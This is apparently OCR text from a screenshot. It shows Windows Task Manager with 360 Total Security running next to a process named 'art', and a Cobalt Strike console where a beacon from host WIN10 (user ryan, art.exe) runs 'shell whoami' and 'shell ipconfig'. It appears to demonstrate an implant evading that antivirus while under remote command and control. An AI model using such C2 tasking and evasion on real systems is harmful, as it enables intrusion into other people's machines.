 Task Manager
File Options View
Processes Performance App history Startup Users Details Services
28% 54% 2% 0%
Name Status CPU Memory Disk Network
Apps (2)
360安全卫士 主程序模块 (32 bit... 0% 79.0 MB 0 MB/s 0 Mbps
Task Manager 0.1% 15.3 MB 0 MB/s 0 Mbps
Background processes (33)
360 升级管理 (32 bit) 0.1% 21.6 MB 0 MB/s 0 Mbps
360主动防御服务模块 (32 bit) 0% 10.2 MB 0 MB/s 0 Mbps
360安全卫士 安全防护中心模块... 0% 29.1 MB 0 MB/s 0 Mbps
art 0% 2.8 MB 0 MB/s 0 Mbps
COM Surrogate 0% 3.2 MB 0 MB/s 0 Mbps
Cortana (2) 0% 55.0 MB 0 MB/s 0 Mbps
CTF Loader 0% 2.7 MB 0 MB/s 0 Mbps
360安全卫士极速版 青少年模式 未登录
电脑体检 木马查杀 清理加速 系统·驱动 网络安全 数据安全 安全大脑 软件管家
查杀引擎控制
云查杀引擎 今日已为网民拦截木马: 472,784 已开启
启发式引擎 今日已为网民拦截木马: 128,407 已开启
QEX脚本查杀引擎 今日已为网民拦截木马: 207,196 已开启
QVM II人工智能引擎 今日已为网民拦截木马: 430,317
鲲鹏引擎 新一代杀毒引擎，稳定，快速，高效
360安全卫士 - 升级
安全卫士已是最新版本
卫士版本：15.0.0.1004
好的
Type here to search
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1... 172.16.10... syscall_test ryan WIN10 art.exe 4496 x64 538ms
Event Log X Web Log X Listeners X Scripts X Beacon 172.16.109.128@4496 X
10/22 11:38:00 beacon> shell whoami
10/22 11:38:00 [*] Tasked beacon to run: whoami
10/22 11:38:02 [+] host called home, sent: 37 bytes
10/22 11:38:03 [+] received output:
win10\ryan
10/22 11:38:51 beacon> shell ipconfig
10/22 11:38:51 [*] Tasked beacon to run: ipconfig
10/22 11:38:51 [+] host called home, sent: 39 bytes
10/22 11:38:52 [+] received output:
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
[WIN10] ryan/4496 (x64) last: 538ms
beacon>